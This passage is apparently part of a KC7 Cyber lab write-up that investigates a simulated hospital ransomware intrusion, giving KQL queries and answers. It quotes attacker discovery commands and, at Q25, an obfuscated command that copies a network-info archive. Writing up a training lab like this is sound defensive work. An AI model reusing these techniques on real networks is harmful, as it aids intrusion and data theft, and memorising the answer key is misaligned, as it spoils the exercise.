              <p>Nested <code>lookup</code>s, yeah.</p>
            </div>
          </section> <!--question 27-->
          <section class="question-card" id="question28"> <!--question 28-->
            <h4>Q28 - How many requests did the hackers make to our website from these IPs?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "secure-health-access[.]com"
| distinct ip
| lookup InboundNetworkEvents on $left.ip == $right.src_ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>37</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The question introduces the concept of <a href=https://attack.mitre.org/tactics/TA0043/>reconnaissance</a>. Note that the last 4 queries occur nearly a month later and correspond to the curl commands from question 16 to 20.</p>
            </div>
          </section> <!--question 28-->
          <section class="question-card" id="question29"> <!--question 29-->
            <h4>Q29 - The hackers were curious about how to bypass ___ at Jojo's hospital.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "secure-health-access[.]com"
| distinct ip
| lookup InboundNetworkEvents on $left.ip == $right.src_ip
| where url has "bypass"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>security</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game provided a query, as usual at this difficulty level; I modified mine to filter for search queries that have "bypass" in them.
Threat actors in these cases tend to leave some very blatant search queries.</p>
            </div>
          </section> <!--question 29-->
          <section class="question-card" id="question30"> <!--question 30-->
            <h4>Q30 - What was the first web request the hackers made using the term patient? (hint: it was a search). Paste the full url.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hxxps[://]jojoshospital[.]org/search=JoJo%27s+Hospital+patient+records</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 30-->
          <section class="question-card" id="question31"> <!--question 31-->
            <h4>Q31 - When did this login occur?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "secure-health-access[.]com"
| distinct ip
| lookup AuthenticationEvents on $left.ip == $right.src_ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-20T00:00:00Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game encourages the player to look at the AuthenticationEvents table, seeing as we now know the threat actors' IP addresses.</p>
            </div>
          </section> <!--question 31-->
          <section class="question-card" id="question32"> <!--question 32-->
            <h4>Q32 - Which IP address did the actors use for the login?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>203[.]0[.]113[.]1</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 32-->
          <section class="question-card" id="question33"> <!--question 33-->
            <h4>Q33 - Whose account did the hackers login to? (provide a first and last name)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Anthony Davis</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 33-->
          <section class="question-card" id="question34"> <!--question 34-->
            <h4>Q34 - Enter <i>yikes</i> to finish with this section</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>yikes</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game gives an overview of all we've learned so far: that Anthony Davis' credentials were compromised and used by the threat actors to exfiltrate data and download and spread the ransomware throughout the hospital network. But how were they compromised? Hm...</p>
            </div>
          </section> <!--question 34-->
        </section> <!--section 1-->
        <section id="section2"><!--section 2-->
          <h3>Section 2 - Sharks in the Hospital Water</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question35"> <!--question 1-->
            <h4>Q1 - Whose credentials did the hackers use to access the hospital's network? (Enter first and last name)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Anthony Davis</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game informs us that the hackers broke into the system using stolen credentials, bought from another hacker in the dark web. Oh, Anthony...</p>
            </div>
          </section> <!--question 1-->
          <section class="question-card" id="question36"> <!--question 2-->
            <h4>Q2 - What was the domain name observed in the sponsored search result?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>raisinkanes[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The investigation pivots to figuring out how this second hacker group obtained Anthony Davis' credentials in the first place. The game also gives us some interesting information: a few weeks back a hospital worker reported seeing an sponsored search result for a popular chicken restaurant chain, one that has a location across the street from JoJo's Hospital. It goes without saying this domain name isn't the original.</p>
              <p>The game provides an screenshot of the search results.</p>
            </div>
          </section> <!--question 2-->
          <section class="question-card" id="question37"> <!--question 3-->
            <h4>Q3 - What is the legitimate domain for Raising Cane's?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>raisingcanes[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Ironically, the real webpage lacks a favicon, but the fake does have one -- thus looking a bit more professional.</p>
            </div>
          </section> <!--question 3-->
          <section class="question-card" id="question38"> <!--question 4-->
            <h4>Q4 - How many web requests do we see going to the fake raisinkanes domain?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>OutboundNetworkEvents
| where url has "raisinkanes[.]com"
| lookup Employees on $left.src_ip == $right.ip_addr</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>26</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Jumping ahead a bit; by joining the OutboundNetworkEvents and Employees tables we can have a good view of who was affected.</p>
              <p>Unsurprisingly, this includes Senior IT Administrator Anthony Davis.</p>
            </div>
          </section> <!--question 4-->
          <section class="question-card" id="question39"> <!--question 5-->
            <h4>Q5 - How many unique employees were seen browsing to the fake raisinkanes domains? (hint distinct the src_ip)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>OutboundNetworkEvents
| where url has "raisinkanes[.]com"
| distinct src_ip
| lookup Employees on $left.src_ip == $right.ip_addr</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>24</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game encourages us to get rid of duplicates. Use distinct ip_addr before the lookup to make sure we keep all columns from the Employees table.</p>
            </div>
          </section> <!--question 5-->
          <section class="question-card" id="question40"> <!--question 6-->
            <h4>Q6 - Which of the malicious domains used for redirection starts with the word "nothing"?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>OutboundNetworkEvents
| where url has "raisinkanes[.]com"
| lookup Employees on $left.src_ip == $right.ip_addr
| distinct url</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>nothing-to-see-here[.]net</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>If we keep distinct src_ip, then the url column (and all the others) are removed from the results. Use distinct url to filter out all the duplicates.</p>
              <p>Speaking of the results, there are two domains: <code>nothing-to-see-here[.]net</code> and <code>totally-legit-domain[.]com</code></p>
            </div>
          </section> <!--question 6-->
          <section class="question-card" id="question41"> <!--question 7-->
            <h4>Q7 - Which of the malicious domains used for redirection starts with the word "totally"?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>totally-legit-domain[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 7-->
          <section class="question-card" id="question42"> <!--question 8-->
            <h4>Q8 - What is the name of the docx file they are redirected to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>let redirects =
OutboundNetworkEvents
| where url has "raisinkanes[.]com"
| extend redirectDomain = tostring(parse_url(url).['Query Parameters']['redirect'])
// the previous will add a column named redirectDomain and will populate it with the
// redirect query parameter, which are the domains found in Q6 and Q7
| distinct redirectDomain;
OutboundNetworkEvents
| where url has_any (redirects) and url !has "raisinkanes[.]com"
| distinct url</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Raisin_Kane_Promo_Offer.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Take note of all these odd files. Also take note that there was another domain involved in this campaign (<code>freerainsingkanes[.]net</code>) ... and that they later download an executable named "advanced_ip_scanner".</p>
              <p>We don't use lookup (my beloved) because it only accepts == (equality), which doesn't play nice with comparing full urls with solely the domains (we cannot use has_any etc.)</p>
            </div>
          </section> <!--question 8-->
          <section class="question-card" id="question43"> <!--question 9-->
            <h4>Q9 - What is the name of the pdf file they are redirected to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Raisin_Kane_Free_Meal_Voucher.pdf</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 9-->
          <section class="question-card" id="question44"> <!--question 10-->
            <h4>Q10 - What is the hostname of the first person to download the suspicious docx file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>let redirects =
OutboundNetworkEvents
| where url has "raisinkanes[.]com"
| extend redirectDomain = tostring(parse_url(url).['Query Parameters']['redirect'])
// the previous will add a column named redirectDomain and will populate it with the
// redirect query parameter, which are the domains found in Q6 and Q7
| distinct redirectDomain;
OutboundNetworkEvents
| where url has_any (redirects) and url !has "raisinkanes[.]com" and url !has "freerainsingkanes[.]net"
| distinct url
| extend filepath = tostring(parse_url(url).Path)
| extend filename = tostring(parse_path(filepath).Filename)
| distinct filename
| lookup FileCreationEvents on $left.filename == $right.filename</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>RQJQ-MACHINE</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We can use lookup here, though :-)</p>
            </div>
          </section> <!--question 10-->
          <section class="question-card" id="question45"> <!--question 11-->
            <h4>Q11 - When did this download occur? (copy and paste the timestamp)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-01T09:56:50Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 11-->
          <section class="question-card" id="question46"> <!--question 12-->
            <h4>Q12 - What was the Sha256 hash of the file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>bd886046266b909a8ca5f19f16e5606baf73194a70632c81fdc44ef39ba29712</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 12-->
          <section class="question-card" id="question47"> <!--question 13-->
            <h4>Q13 - Which browser was used to download this file? (look at the process_name)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>chrome.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 13-->
          <section class="question-card" id="question48"> <!--question 14-->
            <h4>Q14 - What was the name of the malicious file dropped by the attackers?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>FileCreationEvents
| where hostname == "RQJQ-MACHINE"
| where timestamp >= datetime(2024-05-01T09:56:50Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>cobaltstrike.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Ruh-roh!</p>
              <p><a href=https://www.cobaltstrike.com/>CobaltStrike</a> is a tool with legitimate uses for red team operations (in a very simplified manner: good guys hacking their own companies to find vulnerabilities before the bad guys do.)</p>
              <p>Since this is a paid tool, most uses by adversaries are cracked copies. There exists an open source alternative called <a href=https://bishopfox.com/tools/sliver>Sliver</a>, which will likely become more popular as it becomes more refined over time.</p>
              <p>Another CobaltStrike alternative that has grown in popularity is <a href=https://bruteratel.com/>Brute Ratel</a>, which is also paid proprietary software.</p>
            </div>
          </section> <!--question 14-->
          <section class="question-card" id="question49"> <!--question 15-->
            <h4>Q15 - Which command (process_commandline) shows the execution of the Raisin_Kane_Promo_Offer.docx file? (copy and paste the whole command)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where hostname == "RQJQ-MACHINE"
| where timestamp >= datetime(2024-05-01T09:56:50Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>"C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" "C:\Users\evbrowne\Downloads\Raisin_Kane_Promo_Offer.docx"</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 15-->
          <section class="question-card" id="question50"> <!--question 16-->
            <h4>Q16 - What IP address do the hackers connect to using cobalt strike?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>93[.]238[.]22[.]122</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 16-->
          <section class="question-card" id="question51"> <!--question 17-->
            <h4>Q17 - Over what port do the hackers connect to that IP address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>50050</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 17-->
          <section class="question-card" id="question52"> <!--question 18-->
            <h4>Q18 - What was the first discovery command issued by the hackers? (hint: it has to do with a system)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where hostname == "RQJQ-MACHINE"
| where timestamp > datetime(2024-05-02)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>systeminfo</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game hints that the discovery commands are executed the day after. Without the hint, it would be a matter of checking the logs for anything suspicious.</p>
              <ul><li><code>systeminfo</code>: <quote>Displays detailed configuration information about a computer and its operating system, including operating system configuration, security information, product ID, and hardware properties (such as RAM, disk space, and network cards).</quote> [<a href=https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/systeminfo>Microsoft Learn</a>]</li></ul>
            </div>
          </section> <!--question 18-->
          <section class="question-card" id="question53"> <!--question 19-->
            <h4>Q19 - How many of these short discovery commands did the attackers run?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>6</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Besides systeminfo...</p>
              <ul>
                <li><code>ipconfig /all</code>: <quote>Displays the full TCP/IP configuration for all adapters. Adapters can represent physical interfaces, such as installed network adapters, or logical interfaces, such as dial-up connections.</quote> [<a href=https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/ipconfig>Microsoft Learn</a>]</li>
                <li><code>netstat -an</code>: <quote>[The <code>-a</code> flag] Displays all active TCP connections and the TCP and UDP ports on which the computer is listening. [The <code>-n</code> flag] [d]isplays active TCP connections, however, addresses and port numbers are expressed numerically and no attempt is made to determine names.</quote> [<a href=https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/netstat>Microsoft Learn</a>]
                <li><code>net user</code>: <quote>[...] displays a list of all user accounts for the local computer.</quote> [<a href=https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc771865(v=ws.11)>Microsoft Learn</a>]</li>
                <li><code>net localgroup administrators</code>: <quote>Used without additional parameters, <code>**net localgroup <**GroupName></code> displays a list of users or global groups in a local group.</quote> [<a href=https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc725622(v=ws.11)>Microsoft Learn</a>] In this case, it shows all administrator accounts in this device.</li>
                <li><code>net view</code>: <quote>Used without parameters, net view displays a list of computers in your current domain.</quote> [<a href=https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh875576(v=ws.11)>Microsoft Learn</a>] In the hospital's case, this likely means all computers on the network.</li>
            </div>
          </section> <!--question 19-->
          <section class="question-card" id="question54"> <!--question 20-->
            <h4>Q20 - What is Anthony Davis' hostname?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Anthony Davis"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>AMFB-MACHINE</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Further investigation on that hostname hits a dead end; knowing that Anthony Davis was the person whose credentials were pilfered, we must investigate their computer.</p>
              <p>This query is not necessary if you noted their hostname from previous queries, such as back in <a href=#question10>Q10</a> (Anthony Davis was the last person who downloaded a malicious file).</p>
            </div>
          </section> <!--question 20-->
          <section class="question-card" id="question55"> <!--question 21-->
            <h4>Q21 - When did the attackers connect to their IP address using cobalt strike on Anthony Davis' machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>ProcessEvents
| where hostname == "AMFB-MACHINE"
| where timestamp >= datetime(2024-05-14T12:05:20Z)
// this date corresponds to when Anthony Davis downloaded
//"Raisin_Kane_Promo_Offer.docx". I copied it from my
//Q10 query.</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-05-14T12:24:45Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>While we could've filtered with <code>where filename == "cobaltstrike.exe"</code>, we would miss many other commands executed afterwards.</p>
            </div>
          </section> <!--question 21-->
          <section class="question-card" id="question56"> <!--question 22-->
            <h4>Q22 - What was the name of this scanning tool?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>advanced-ip-scanner.exe</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game clues the player on the next steps. But we did notice this back in <a href=#question10>Q10</a>, or at least I did ;-)</p>
              <p>In any case, the executable appears in our previous query too, after the discovery commands.</p>
            </div>
          </section> <!--question 22-->
          <section class="question-card" id="question57"> <!--question 23-->
            <h4>Q23 - What was the name of the file the attackers exfiltrated to learn about the network? (hint: ___.pdf)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>network_diagrams.pdf</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The threat actors download the file from the hospital shared folder.</p>
            </div>
          </section> <!--question 23-->
          <section class="question-card" id="question58"> <!--question 24-->
            <h4>Q24 - What was the name of the file the attackers took that would have contained usernames and passwords?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>credentials.txt</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It goes well without saying that having credentials uploaded to a server as a plaintext file is a very, very, <em>very</em> bad idea.</p>
            </div>
          </section> <!--question 24-->
          <section class="question-card" id="question59"> <!--question 25-->
            <h4>Q25 - What was the name of this zip file?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>important_network_info.zip</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The file is uploaded to an attacker-controlled server via curl, but the actual compression occurs in a crudely obfuscated command.</p>
              <p><code>( 'piz.ofni_krowten_tnatropmi\potkseD\sivadna\sresU\:C piz.ofni_krowten_tnatropmi\derahs\tnemtrapedti\gro.latipsohsojoj\\ ypoc c/ exe.dmc' -split '' | %{$_[0]}) -join ''</code>
              <p>Reverse the string in single quotes and it becomes:</p>
              <p><code>'cmd.exe /c copy \\jojoshospital.org\itdepartment\shared\important_network_info.zip C:\Users\andavis\Desktop\important_network_info.zip'</code></p>
            </div>
          </section> <!--question 25-->
          <section class="question-card" id="question60"> <!--question 26-->
            <h4>Q26 - Which domain did the attackers send the zip to?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>nothing-to-see-here[.]net</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section> <!--question 26-->
          <section class="question-card" id="question61"> <!--question 27-->
            <h4>Q27 - You did an amazing job! Enter <i>yay</i> to finish</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>yay</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>And it's done! This final question recaps the incident, and notably identifies the hackers who first got access and later sold the hospital's network infrastructure information and credentials to LockByte as SharkFin7.</p>
              <p>It also recaps the things learned on this case, such as methods of intrusion, what threat actors do within a network, how different threat actors work together, what a ransomware attack is like and the basics of investigation.</p>
              <p>Hopefully you've learned something from this writeup too ;-)</p>
            </div>
          </section> <!--question 27-->
        </section> <!--section 2-->
      </article> <!--game sections-->
    </main><!--main page content-->
    <footer><!--website footer-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer><!--website footer-->
  </body>
</html>
</file>

